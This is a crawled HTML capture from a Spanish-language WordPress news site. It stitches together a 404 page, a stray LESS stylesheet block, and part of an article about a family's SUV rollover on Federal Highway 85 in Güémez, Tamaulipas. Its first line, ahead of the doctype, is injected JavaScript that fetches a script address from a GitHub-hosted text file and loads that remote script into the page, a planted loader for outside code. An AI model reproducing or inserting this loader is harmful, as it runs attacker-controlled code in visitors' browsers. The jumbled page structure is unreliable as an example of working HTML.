

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.trasfondo.info/2023/04/09/guardia-estatal-auxilia-a-lesionados-en-volcadura-en-carretera-victoria-monterrey/
body_size: 9396
content:
;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});<!doctype html>
<html lang="es">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.trasfondo.info/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Slabo+27px%7CMuli&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='http://www.trasfondo.info/wp-content/themes/refined-magazine/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='http://www.trasfondo.info/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='http://www.trasfondo.info/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='refined-magazine-style-css' href='http://www.trasfondo.info/wp-content/themes/refined-magazine/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://www.trasfondo.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.trasfondo.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.trasfondo.info/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.trasfondo.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
</head>

<body class="wp-theme-refined-magazine hfeed ct-bg ct-boxed ct-sticky-sidebar right-sidebar refined-magazine-fontawesome-version-4" itemtype="https://schema.org/WebPage" itemscope>
        <div id="page" class="site">
                <a class="skip-link screen-reader-text"
           href="#content">Saltar al contenido</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                <div id="loader"></div>

                <div class="loader-section section-left"></div>
                <div class="loader-section section-right"></div>

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    miércoles, 21 de enero de 2026                </div>
            </div>

        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper full-wrapper text-center">
            <div class="site-branding">

                <div class="refined-magazine-logo-container">
                                            <p class="site-title"><a href="http://www.trasfondo.info/"
                                                 rel="home">TRASFONDO</a></p>
                                            <p class="site-description">NOTICIAS</p>
                                    </div> <!-- refined-magazine-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="refined-magazine-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="http://www.trasfondo.info/">
                                    <i class="fa fa-home"></i> </a></li>
                                                <li class="page_item page-item-6 page_item_has_children"><a href="http://www.trasfondo.info/inicio/">INICIO</a>
<ul class='children'>
	<li class="page_item page-item-8"><a href="http://www.trasfondo.info/inicio/blog/">BLOG</a></li>
</ul>
</li>
                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" id="searchform" class="searchform" action="http://www.trasfondo.info/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- refined-magazine-menu-container -->
                </header><!-- #masthead -->
        
        <div id="content" class="site-content">
                        <div class="container-inner ct-container-main clearfix"><div class="page404 col-md-12">
	<div class="wrapper">
		<h1>404</h1>
		<p>This isn&#039;t good. Seems like...</p>
		<h3>You got lost .... Maybe try a search the links below?</h3>
		<form role="search" method="get" id="searchform" class="searchform" action="http://www.trasfondo.info/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form>	</div>
</div>
</div> <!-- .container-inner -->
</div><!-- #content -->
        <footer id="colophon" class="site-footer">
        
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">Todos los derechos reservados 2022. Dirección General Juan Santiago Peña Ponce</span><br>
                
                <a href="https://es.wordpress.org/" target="_blank">
                    Funciona gracias a WordPress                </a>
                <span class="sep"> | </span>
                Tema: Refined Magazine de <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Ir arriba">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/refined-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.trasfondo.info/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="http://www.trasfondo.info/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.trasfondo.info/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://www.trasfondo.info/wp-content/themes/refined-magazine/js/navigation.js?ver=20151215" id="refined-magazine-navigation-js"></script>
<script type="text/javascript" src="http://www.trasfondo.info/wp-content/themes/refined-magazine/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="http://www.trasfondo.info/wp-content/themes/refined-magazine/js/skip-link-focus-fix.js?ver=20151215" id="refined-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.trasfondo.info/wp-content/themes/refined-magazine/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="http://www.trasfondo.info/wp-content/themes/refined-magazine/candidthemes/assets/js/refined-magazine-custom.js?ver=20151215" id="refined-magazine-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.trasfondo.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.trasfondo.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
.vc_tab-tour-inner-content-settings() {
  > .wpb_element_wrapper {
    > .wpb_column_container {
      &.empty_container {
        height: 80px;
        background-position: center center;
      }
      .wpb_vc_column_inner {
        > .vc_controls {
          background-color: @vc_column_bg;
        }
        > .wpb_element_wrapper {
          background-color: @vc_column_bg;
          padding: 14px;
        }
      }
      .wpb_vc_row_inner {
        > .vc_controls {
          > .column_move {
            background-color: @vc_column_bg;
          }
        }
      }
    }
  }
}

.wpb_content_element .ui-tabs .ui-tabs-panel.wpb_vc_tab {
  background-color: @vc_tab_bg;
  > .vc_controls {
    .vc_controls-visible;
    height: 35px;
    background: transparent;
    position: relative;
  }
  > .bottom-controls {
    top: auto;
    display: none;
  }
  .vc_tab-tour-inner-content-settings();
}
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                                    <article id="post-2415" class="post-2415 post type-post status-publish format-standard has-post-thumbnail hentry category-tamaulipas" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <div class="post-thumbnail">
                <img width="1024" height="576" src="http://www.trasfondo.info/wp-content/uploads/2023/04/Vocadurax.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="Guardia Estatal auxilia a lesionados en volcadura en Carretera Victoria-Monterrey" itemprop="image" decoding="async" fetchpriority="high" srcset="http://www.trasfondo.info/wp-content/uploads/2023/04/Vocadurax.jpg 1024w, http://www.trasfondo.info/wp-content/uploads/2023/04/Vocadurax-300x169.jpg 300w, http://www.trasfondo.info/wp-content/uploads/2023/04/Vocadurax-768x432.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />            </div><!-- .post-thumbnail -->

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                                    </div>
                <h1 class="entry-title" itemprop="headline">Guardia Estatal auxilia a lesionados en volcadura en Carretera Victoria-Monterrey</h1>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="http://www.trasfondo.info/2023/04/09/guardia-estatal-auxilia-a-lesionados-en-volcadura-en-carretera-victoria-monterrey/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-09T20:52:07-05:00">9 de abril de 2023</time></a></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <div class="wp-block-image">
<figure class="alignright size-full"><img decoding="async" width="640" height="480" src="http://www.trasfondo.info/wp-content/uploads/2023/04/Vocadurax-I.jpg" alt="" class="wp-image-2416" srcset="http://www.trasfondo.info/wp-content/uploads/2023/04/Vocadurax-I.jpg 640w, http://www.trasfondo.info/wp-content/uploads/2023/04/Vocadurax-I-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></figure>
</div>


<p><em><strong>Güémez, Tamaulipas.-</strong></em> Una familia que viajaba desde Aguascalientes hasta El Chorrito, en el municipio de Hidalgo, se volcó al circular por el kilómetro 31 de la Carretera Federal 85 a la altura del municipio de Güémez.</p>



<p>Personal de la Guardia Estatal asignado a la Estación Segura Barretal acudió en atención al reporte para coadyuvar con la Guardia Nacional (GN) en las maniobras de auxilio.</p>



<p>La familia viajaba a bordo de una camioneta Chevrolet Suburban color arena, la cual recibió golpes en la carrocería.</p>



<p>Los tripulantes fueron valorados por personal de Protección Civil del municipio de Güémez, mismos que trasladaron a una mujer de la tercera edad para recibir atención hospitalaria en el Instituto Mexicano del Seguro Social (IMSS).</p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Compartir</div>
            <div class="post-share">
                    <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http://www.trasfondo.info/2023/04/09/guardia-estatal-auxilia-a-lesionados-en-volcadura-en-carretera-victoria-monterrey/">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                    <a target="_blank" href="http://twitter.com/share?text=Guardia%20Estatal%20auxilia%20a%20lesionados%20en%20volcadura%20en%20Carretera%20Victoria-Monterrey&#038;url=http://www.trasfondo.info/2023/04/09/guardia-estatal-auxilia-a-lesionados-en-volcadura-en-carretera-victoria-monterrey/">
                        <i class="fa fa-twitter"></i>                        
                        Twitter                    </a>
                    <a target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.trasfondo.info/2023/04/09/guardia-estatal-auxilia-a-lesionados-en-volcadura-en-carretera-victoria-monterrey/&#038;media=http://www.trasfondo.info/wp-content/uploads/2023/04/Vocadurax.jpg&#038;description=Guardia%20Estatal%20auxilia%20a%20lesionados%20en%20volcadura%20en%20Carretera%20Victoria-Monterrey">
                        <i class="fa fa-pinterest"></i>
                        
                        Pinterest                    </a>
                    <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Guardia%20Estatal%20auxilia%20a%20lesionados%20en%20volcadura%20en%20Carretera%20Victoria-Monterrey&#038;url=http://www.trasfondo.info/2023/04/09/guardia-estatal-auxilia-a-lesionados-en-volcadura-en-carretera-victoria-monterrey/">
                        <i class="fa fa-linkedin"></i>
                        LinkedIn                        
                    </a>
            </div>
        </div>
                </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-2415 -->

	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.trasfondo.info/2023/04/09/guardia-estatal-brinda-apoyo-carretero-ante-choque-en-carretera-reynosa-san-fernando/" rel="prev">Guardia Estatal brinda apoyo carretero ante choque en Carretera Reynosa-San Fernando</a></div><div class="nav-next"><a href="http://www.trasfondo.info/2023/04/09/generan-investigadores-de-la-uat-publicaciones-sobre-materiales-alternativos-de-construccion/" rel="next">Generan investigadores de la UAT publicaciones sobre materiales alternativos de construcción</a></div></div>
	</nav>                <div class="related-pots-block">
                                            <h2 class="widget-title">
                            Entradas relacionadas                        </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="http://www.trasfondo.info/2024/08/09/ofrece-tamaulipas-gran-diversidad-gastronomica-a-visitantes-turismo/">
